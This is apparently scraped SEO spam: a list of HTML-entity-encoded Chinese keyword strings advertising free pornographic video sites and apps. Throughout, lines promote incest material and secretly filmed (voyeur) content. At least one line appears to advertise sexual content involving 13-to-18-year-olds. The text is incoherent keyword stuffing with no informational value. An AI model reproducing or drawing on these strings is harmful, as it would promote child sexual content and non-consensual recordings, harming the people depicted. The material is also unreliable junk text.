&#x56FD;&#x4EA7;&#x4E71;&#x5973;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;bbwbbw
&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x6109;&#x60C5;HD&#x9AD8;&#x6E05;&#x679C;&#x51BB;&#x4F20;&#x5A92;
99&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x5C11;&#x5987;&#x4E0E;&#x4EB2;&#x5B50;&#x4F26;&#x7CFB;&#x5217;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;z
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x6BDB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x5B66;&#x751F;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;97
&#x5973;&#x5C11;18X&#x2169;XX&#x6027;XXXX69
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x770B;&#x7247;AV&#x89C2;&#x770B;AV
&#x7ECF;&#x5178;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
a&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EFC;&#x5408;&#x5C11;&#x5987;&#x6B27;&#x7F8E;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x514D;&#x8D39;av&#x7F51;&#x5740;&#x5927;&#x5168;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2174;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
91&#x6781;&#x54C1;&#x54FA;&#x4E73;&#x671F;&#x5973;&#x795E;&#x6324;&#x5976;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;5388&#x5728;&#x7EBF;&#x770B;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x55B7;&#x6F6E;
&#x4E1D;&#x74DC;APP&#x6C61;
&#x65E5;&#x672C;xx13&#x4E00;18&#x5904;&#x4EA4;
&#x6B27;&#x7F8E;&#x6781;&#x5EA6;&#x6B8B;&#x5FCD;&#x53D8;&#x6001;&#x53E6;&#x7C7B;
&#x8272;www&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;a&#x7F51;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6027;&#x2169;XX&#x4E1C;&#x5317;&#x8001;&#x592A;&#x8001;&#x5934;&#x56FD;&#x4EA7;
gav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6709;&#x7C97;&#x6709;&#x786C;&#x6709;&#x723D;&#x6709;&#x5927;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;
&#x5348;&#x591C;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4F0A;&#x5728;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x533A;&#x9EBB;&#x8C46;
&#x79CB;&#x971E;&#x4E9A;&#x6D32;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6A31;&#x6843;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;app&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E09;&#x56DB;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x793C;&#x4F26;&#x89C6;&#x9891;
&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x70ED;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;69
&#x56FD;&#x4EA7;2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x65B0;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;
&#x4E03;&#x6B21;&#x90CE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x57DF;&#x540D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;ys
97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;app
&#x9752;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x53D8;&#x6001;Sm&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x540C;&#x6027;&#x7537;&#x7537;a&#x7247;&#x514D;&#x8D39;&#x89C2;&#x5728;&#x7EBF;
avva&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x6027;&#x8272;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;
&#x4E45;&#x4E45;te&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7F8E;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7EA2;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x88F8;&#x4F53;XXXX&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;
&#x4FC4;&#x7F57;&#x65AF;&#x81EA;&#x62CD;av&#x7F51;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E1D;&#x74DC;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
freesexvideos&#x6027;&#x5C11;&#x5987;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;AVJUST&#x9EBB;&#x8C46;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;VR
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x51F9;&#x51F8;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;a&#x2174;&#x6309;&#x6469;&#x5728;&#x7EBF;
&#x767D;&#x6D01;&#x8001;&#x5E08;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7247;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV
&#x65E5;&#x97E9;a&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;506070&#x8001;&#x5987;&#x4E71;&#x5B50;&#x4F26;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x7F34;&#x60C5;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E71;&#x6B27;&#x7F8E;&#x5F0F;&#x7981;&#x5FCC;&#x4ED1;&#x7247;
&#x4E03;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;
&#x540C;&#x6027;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7981;&#x7F51;&#x7AD9;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E71;&#x89C6;&#x9891;&#x7B2C;598&#x9875;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;V&#x5993;&#x5973;
&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x9999;&#x8549;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x770B;&#x56FD;&#x4EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6CE2;&#x9738;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
91&#x60C5;&#x4FA3;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E45;&#x65E5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9EC4;&#x9875;
&#x725B;&#x725B;av
&#x65E5;&#x97E9;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x8F6F;&#x4EF6;
a&#x2174;&#x8272;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8272;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;
&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;AV
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x5929;&#x5802;&#x7F51;www&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9996;&#x9875;
&#x65E5;&#x97E9;&#x770B;&#x4EBA;&#x4EBA;&#x8089;&#x8089;&#x65E5;&#x65E5;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
JAZZJAZZ&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x9752;&#x6625;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x6D6E;&#x529B;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x6210;&#x4EBA;&#x7537;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x4EBA;&#x5996;AV&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;
2025&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;
SM&#x65AF;&#x6155;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8E29;&#x8E0F;&#x89C6;&#x9891;SM
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E09;&#x7EA7;&#x7247;a&#x7EA7;
AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5973;&#x540C;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x9EC4;&#x8272;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x6210;a×&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x7EA7;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5348;&#x591C;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x7EA7;
&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x9999;&#x8549;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x4E9A;&#x5DDE;av
&#x8001;&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x9752;&#x8349;AV&#x9AD8;&#x6E05;
&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6BDB;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7248;APP&#x514D;&#x8D39;&#x89C2;&#x770B;
e&#x6B27;&#x7F8E;&#x6027;&#x60C5;&#x4E00;&#x7EBF;&#x5728;&#x7EBF;http
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;&#x556A;&#x556A;&#x723D;&#x5230;&#x6F6E;&#x55B7;&#x55B7;&#x6C34;&#x6C34;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x6210;&#x4EBA;av&#x7535;&#x5F71;
&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5FC3;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;A&#x2164;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x4E08;
&#x6B27;&#x7F8E;A&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
6080&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x556A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x987E;&#x7F8E;&#x73B2;&#x7684;&#x5168;&#x90E8;av
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x66F4;&#x65B0;
&#x8272;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x5148;&#x950B;&#x5F71;&#x97F3;&#x6210;&#x4EBA;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x53A8;&#x623F;&#x89E3;&#x5F00;&#x5976;&#x7F69;&#x5438;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x533A;
